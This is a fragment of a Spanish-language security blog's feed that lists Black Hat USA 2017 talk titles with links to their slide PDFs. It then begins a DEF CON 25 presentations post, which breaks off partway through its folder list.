href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Mazurov-Brown-Protecting-Visual-Assets-Digital-Image-Counter-Forensics.pdf\"\u003EMazurov-Brown-Protecting-Visual-Assets-Digital-Image-Counter-Forensics.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EPwnie Awards\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EQuantifying Risk in Consumer Software at Scale - Consumer Reports’ Digital Standard\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ERBN Reloaded - Amplifying Signals from the Underground\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EReal Humans Simulated Attacks: Usability Testing with Attack Scenarios\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Cranor-Real-Users-Simulated-Attacks.pdf\"\u003ECranor-Real-Users-Simulated-Attacks.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ERedesigning PKI to Solve Revocation Expiration and Rotation Problems\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Knopf-Redesigning-PKI-To-Solve-Revocation-Expiration-And-Rotation-Problems.pdf\"\u003EKnopf-Redesigning-PKI-To-Solve-Revocation-Expiration-And-Rotation-Problems.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Knopf-Redesigning-PKI-To-Solve-Revocation-Expiration-And-Rotation-Problems-wp.pdf\"\u003EKnopf-Redesigning-PKI-To-Solve-Revocation-Expiration-And-Rotation-Problems-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ERevoke-Obfuscation: PowerShell Obfuscation Detection (And Evasion) Using Science\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Bohannon-Revoke-Obfuscation-PowerShell-Obfuscation-Detection-And%20Evasion-Using-Science.pdf\"\u003EBohannon-Revoke-Obfuscation-PowerShell-Obfuscation-Detection-And Evasion-Using-Science.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Bohannon-Revoke-Obfuscation-PowerShell-Obfuscation-Detection-And%20Evasion-Using-Science-wp.pdf\"\u003EBohannon-Revoke-Obfuscation-PowerShell-Obfuscation-Detection-And Evasion-Using-Science-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ErVMI: A New Paradigm for Full System Analysis\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Pfoh-rVMI-A-New-Paradigm-For-Full-System-Analysis.pdf\"\u003EPfoh-rVMI-A-New-Paradigm-For-Full-System-Analysis.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EShieldFS: The Last Word in Ransomware Resilient File Systems\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Continella-ShieldFS-The-Last-Word-In-Ransomware-Resilient-Filesystems.pdf\"\u003EContinella-ShieldFS-The-Last-Word-In-Ransomware-Resilient-Filesystems.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Continella-ShieldFS-The-Last-Word-In-Ransomware-Resilient-Filesystems-wp.pdf\"\u003EContinella-ShieldFS-The-Last-Word-In-Ransomware-Resilient-Filesystems-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ESkype \u0026amp; Type: Keystroke Leakage over VoIP\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Lain-Skype-\u0026amp;-Type-Keystroke-Leakage-Over-VoIP.pdf\"\u003ELain-Skype-\u0026amp;-Type-Keystroke-Leakage-Over-VoIP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ESmoothie Social (Sponsored by Bromium Proofpoint Inc. Rapid7 SentinelOne Trend Micro Webroot StackPath \u0026amp; Tanium)\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ESo You Want to Market Your Security Product…\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Alva-So-You-Want-To-Market-Your-Security-Product.pdf\"\u003EAlva-So-You-Want-To-Market-Your-Security-Product.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ESonic Gun to Smart Devices: Your Devices Lose Control Under Ultrasound\/Sound\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Wang-Sonic-Gun-To-Smart-Devices-Your-Devices-Lose-Control-Under-Ultrasound-Or-Sound.pdf\"\u003EWang-Sonic-Gun-To-Smart-Devices-Your-Devices-Lose-Control-Under-Ultrasound-Or-Sound.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ESplunking Dark Tools - A Pentesters Guide to Pwnage Visualization\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Bates-Splunking-Dark-Tools-A-Pentesters-Guide-To-Pwnage-Visualization.pdf\"\u003EBates-Splunking-Dark-Tools-A-Pentesters-Guide-To-Pwnage-Visualization.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ESS7 Attacker Heaven Turns into Riot: How to Make Nation-State and Intelligence Attackers’ Lives Much Harder on Mobile Networks\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Kacer-SS7-Attacker-Heaven-Turns-Into-Riot-How-To-Make-Nation-State-And-Intelligence-Attackers-Lives-Much-Harder-On-Mobile-Networks.pdf\"\u003EKacer-SS7-Attacker-Heaven-Turns-Into-Riot-How-To-Make-Nation-State-And-Intelligence-Attackers-Lives-Much-Harder-On-Mobile-Networks.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Kacer-SS7-Attacker-Heaven-Turns-Into-Riot-How-To-Make-Nation-State-And-Intelligence-Attackers-Lives-Much-Harder-On-Mobile-Networks-wp.pdf\"\u003EKacer-SS7-Attacker-Heaven-Turns-Into-Riot-How-To-Make-Nation-State-And-Intelligence-Attackers-Lives-Much-Harder-On-Mobile-Networks-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ETaking DMA Attacks to the Next Level: How to do Arbitrary Memory \nReads\/Writes in a Live and Unmodified System Using a Rogue Memory \nController\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ETaking Over the World Through MQTT - Aftermath\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Lundgren-Taking-Over-The-World-Through-Mqtt-Aftermath.pdf\"\u003ELundgren-Taking-Over-The-World-Through-Mqtt-Aftermath.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ETaking Windows 10 Kernel Exploitation to the Next Level – Leveraging Write-What-Where Vulnerabilities in Creators Update\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Schenk-Taking-Windows-10-Kernel-Exploitation-To-The-Next-Level%E2%80%93Leveraging-Write-What-Where-Vulnerabilities-In-Creators-Update.pdf\"\u003ESchenk-Taking-Windows-10-Kernel-Exploitation-To-The-Next-Level–Leveraging-Write-What-Where-Vulnerabilities-In-Creators-Update.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Schenk-Taking-Windows-10-Kernel-Exploitation-To-The-Next-Level%E2%80%93Leveraging-Write-What-Where-Vulnerabilities-In-Creators-Update-wp.pdf\"\u003ESchenk-Taking-Windows-10-Kernel-Exploitation-To-The-Next-Level–Leveraging-Write-What-Where-Vulnerabilities-In-Creators-Update-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EThe Active Directory Botnet\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Miller-The-Active-Directory-Botnet\"\u003EMiller-The-Active-Directory-Botnet\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EThe Adventures of AV and the Leaky Sandbox\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Kotler-The-Adventures-Of-Av-And-The-Leaky-Sandbox.pdf\"\u003EKotler-The-Adventures-Of-Av-And-The-Leaky-Sandbox.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Kotler-The-Adventures-Of-Av-And-The-Leaky-Sandbox-wp.pdf\"\u003EKotler-The-Adventures-Of-Av-And-The-Leaky-Sandbox-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EThe Art of Securing 100 Products\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Valtman-The-Art-Of-Securing-100-Products.pdf\"\u003EValtman-The-Art-Of-Securing-100-Products.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EThe Avalanche Takedown: Landslide for Law Enforcement\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EThe Epocholypse 2038: What’s in Store for the Next 20 Years\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Hypponen-The-Epocholypse-2038-Whats-In-Store-For-The-Next-20-Years.pdf\"\u003EHypponen-The-Epocholypse-2038-Whats-In-Store-For-The-Next-20-Years.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EThe Future of ApplePwn - How to Save Your Money\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Yunusov-The-Future-Of-Applepwn-How-To-Save-Your-Money.pdf\"\u003EYunusov-The-Future-Of-Applepwn-How-To-Save-Your-Money.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EThe Industrial Revolution of Lateral Movement\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Beery-The-Industrial-Revolution-Of-Lateral-Movement.pdf\"\u003EBeery-The-Industrial-Revolution-Of-Lateral-Movement.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EThe Origin of Array [@@species]: How Standards Drive Bugs in Script Engines\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Silvanovich-The-Origin-Of-Array-Symbol-Species.pdf\"\u003ESilvanovich-The-Origin-Of-Array-Symbol-Species.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EThe Shadow Brokers – Cyber Fear Game-Changers\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EThey’re Coming for Your Tools: Exploiting Design Flaws for Active Intrusion Prevention\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ETracking Ransomware End to End\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Invernizzi-Tracking-Ransomware-End-To-End.pdf\"\u003EInvernizzi-Tracking-Ransomware-End-To-End.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EWeb Cache Deception Attack\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Gil-Web-Cache-Deception-Attack.pdf\"\u003EGil-Web-Cache-Deception-Attack.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Gil-Web-Cache-Deception-Attack-wp.pdf\"\u003EGil-Web-Cache-Deception-Attack-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EWell that Escalated Quickly! How Abusing Docker API Led to Remote \nCode Execution Same Origin Bypass and Persistence in the Hypervisor via \nShadow Containers\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Cherny-Well-That-Escalated-Quickly-How-Abusing-The-Docker-API-Led-To-Remote-Code-Execution-Same-Origin-Bypass-And-Persistence.pdf\"\u003ECherny-Well-That-Escalated-Quickly-How-Abusing-The-Docker-API-Led-To-Remote-Code-Execution-Same-Origin-Bypass-And-Persistence.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Cherny-Well-That-Escalated-Quickly-How-Abusing-The-Docker-API-Led-To-Remote-Code-Execution-Same-Origin-Bypass-And-Persistence_wp.pdf\"\u003ECherny-Well-That-Escalated-Quickly-How-Abusing-The-Docker-API-Led-To-Remote-Code-Execution-Same-Origin-Bypass-And-Persistence_wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EWhat They’re Teaching Kids These Days: Comparing Security Curricula and Accreditations to Industry Needs\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Sanders-What-They%27re-Teaching-Kids-These-Days-Comparing-Security-Curricula-And-Accreditations-To-Industry-Needs.pdf\"\u003ESanders-What-They’re-Teaching-Kids-These-Days-Comparing-Security-Curricula-And-Accreditations-To-Industry-Needs.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EWhat’s on the Wireless? Automating RF Signal Identification\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Ossmann-Whats-On-The-Wireless-Automating-RF-Signal-Identification.pdf\"\u003EOssmann-Whats-On-The-Wireless-Automating-RF-Signal-Identification.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Ossmann-Whats-On-The-Wireless-Automating-RF-Signal-Identification-wp.pdf\"\u003EOssmann-Whats-On-The-Wireless-Automating-RF-Signal-Identification-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EWhen IoT Attacks: Understanding the Safety Risks Associated with Connected Devices\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Rios-When-IoT-Attacks-Understanding-The-Safety-Risks-Associated-With-Connected-Devices.pdf\"\u003ERios-When-IoT-Attacks-Understanding-The-Safety-Risks-Associated-With-Connected-Devices.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Rios-When-IoT-Attacks-Understanding-The-Safety-Risks-Associated-With-Connected-Devices-wp.pdf\"\u003ERios-When-IoT-Attacks-Understanding-The-Safety-Risks-Associated-With-Connected-Devices-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EWhite Hat Privilege:  The Legal Landscape for a Cybersecurity Professional Seeking to Safeguard Sensitive Client Data\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Osborn-White-Hat-Privilege-The-Legal-Landscape-For-A-Cybersecurity-Professional-Seeking-To-Safeguard-Sensitive-Client-Data.pdf\"\u003EOsborn-White-Hat-Privilege-The-Legal-Landscape-For-A-Cybersecurity-Professional-Seeking-To-Safeguard-Sensitive-Client-Data.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EWhy Most Cyber Security Training Fails and What We Can Do About it\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EWiFuzz: Detecting and Exploiting Logical Flaws in the Wi-Fi Cryptographic Handshake\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Ventura-Theyre-Coming-For-Your-Tools-Exploiting-Design-Flaws-For-Active-Intrusion-Prevention.pdf\"\u003EVentura-Theyre-Coming-For-Your-Tools-Exploiting-Design-Flaws-For-Active-Intrusion-Prevention.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Ventura-Theyre-Coming-For-Your-Tools-Exploiting-Design-Flaws-For-Active-Intrusion-Prevention-wp.pdf\"\u003EVentura-Theyre-Coming-For-Your-Tools-Exploiting-Design-Flaws-For-Active-Intrusion-Prevention-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Vanhoef-WiFuzz-Detecting-And-Exploiting-Logical-Flaws-In-The-Wi-Fi-Cryptographic-Handshake-tools.zip\"\u003EVanhoef-WiFuzz-Detecting-And-Exploiting-Logical-Flaws-In-The-Wi-Fi-Cryptographic-Handshake-tools.zip\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EWire Me Through Machine Learning\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Singh-Wire-Me-Through-Machine-Learning.pdf\"\u003ESingh-Wire-Me-Through-Machine-Learning.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EWSUSpendu: How to Hang WSUS Clients\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Coltel-WSUSpendu-Use-WSUS-To-Hang-Its-Clients.pdf\"\u003EColtel-WSUSpendu-Use-WSUS-To-Hang-Its-Clients.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Coltel-WSUSpendu-Use-WSUS-To-Hang-Its-Clients-wp.pdf\"\u003EColtel-WSUSpendu-Use-WSUS-To-Hang-Its-Clients-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nZero Days Thousands of Nights: The Life and Times of Zero-Day Vulnerabilities and Their Exploits\n\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Ablon-Zero-Days-Thousands-Of-Nights-The-Life-And-Times-Of-Zero-Day-Vulnerabilities-And-Their-Exploits.pdf\"\u003EAblon-Zero-Days-Thousands-Of-Nights-The-Life-And-Times-Of-Zero-Day-Vulnerabilities-And-Their-Exploits.pdf\u003C\/a\u003E \u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EFuente:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/us-17\/briefings.html\" target=\"_blank\"\u003Ehttps:\/\/www.blackhat.com\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.cyberhades.com\/2017\/07\/28\/presentaciones-black-hat-usa-2017\/\" rel=\"nofollow\" target=\"_blank\"\u003Ehttps:\/\/www.cyberhades.com\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/7050928496989335859"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/7050928496989335859"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2017\/08\/presentaciones-de-black-hat-usa-2017-pdf.html","title":"Presentaciones de Black Hat USA 2017 (PDF)"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxgmovJGCe7INep7Nfh8eHYyHck5EYxJD1szgZkTRKG6TU5VkfIF7PLCqjUOGC0_VEBjiWYesL5zc6Es4I6l_fcx4eHHW5hg8uVMCbyYlYNp-tCDWfSEw94mfTASbgKgAIGi_KiYd9ioO8\/s72-c\/black-hat-usa-2017.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-4475830606250703249"},"published":{"$t":"2017-07-31T10:49:00.001-04:00"},"updated":{"$t":"2017-07-31T10:49:24.562-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Black Hat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Conference"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DEFCON"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Paper"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Presentaciones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Textos"}],"title":{"type":"text","$t":"Presentaciones de la DEF CON 25 (PDF)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg93C5xxIMLgy_81ZeBqcqok9qFh5ahFPz5pLSAXyykuCvdNv-cuf4zZuJlV6Nu9xG9dZixU6LghBp_vfi2ScjAMyikifXLjGP1QdHhfAgt0PJyNMabvE2fPgSkyaxL8mol_t7UU7vZ53ii\/s1600\/DEFCON25.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"653\" data-original-width=\"1200\" height=\"348\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg93C5xxIMLgy_81ZeBqcqok9qFh5ahFPz5pLSAXyykuCvdNv-cuf4zZuJlV6Nu9xG9dZixU6LghBp_vfi2ScjAMyikifXLjGP1QdHhfAgt0PJyNMabvE2fPgSkyaxL8mol_t7UU7vZ53ii\/s640\/DEFCON25.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSin lugar a duda \u003Cb\u003EDEF CON\u003C\/b\u003E es la conferencia de\u003Ci\u003E\u003Cb\u003E seguridad informática y hacking\u003C\/b\u003E\u003C\/i\u003E más grande y con los mejores exponentes a nivel mundial. En esta ocasión les traigo las \u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/\" rel=\"nofollow\" target=\"_blank\"\u003Epresentaciones de la versión 25\u003C\/a\u003E de este encuentro. Vale la pena revisarlas para entender a que amenazas nos enfrentamos hoy en día. Espero las disfruten:\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ctable id=\"list\"\u003E\u003Cthead\u003E\n\u003Ctr\u003E\u003Cth\u003EFile Name\u003C\/th\u003E\u003Cth\u003ETamaño Archivo\u003C\/th\u003E\u003C\/tr\u003E\n\u003C\/thead\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/5A1F\/\" title=\"5A1F\"\u003E5A1F\/\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E-\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/Cheng%20Lei\/\" title=\"Cheng Lei\"\u003ECheng Lei\/\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E-\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/Denton%20Gentry\/\" title=\"Denton Gentry\"\u003EDenton Gentry\/\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E-\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/Dimitry%20Snezhkov\/\" title=\"Dimitry Snezhkov\"\u003EDimitry Snezhkov\/\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E-\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/Dor%20Azouri\/\" title=\"Dor Azouri\"\u003EDor Azouri\/\u003C\/a\u003E\u003C\/td\u003E\u003Ctd\u003E-\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2025\/DEF%20CON%2025%20presentations\/Duncan%20Woodbury%20and%20Nicholas%20Haltmeyer\/\" title=\"Duncan Woodbury and Nicholas Haltmeyer\"\u003EDuncan 